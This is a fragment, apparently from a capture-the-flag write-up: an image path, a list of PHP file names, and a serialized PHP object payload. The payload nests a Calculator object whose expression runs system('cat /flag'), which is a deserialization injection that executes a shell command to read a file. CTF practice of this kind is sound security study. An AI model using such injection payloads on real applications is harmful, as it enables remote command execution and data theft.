 test.php students.sav student.php thesis.php utils.php 2 paragraphs.php 2 exam.php
1 0|O:7:"Student":3:{s:4:"name";s:1:"a";s:3:"age";s:1:"a";s:4:"exam";O:10:"Calculator":1:
{s:10:"expression";s:25:"echo system('cat /flag');";}}|
2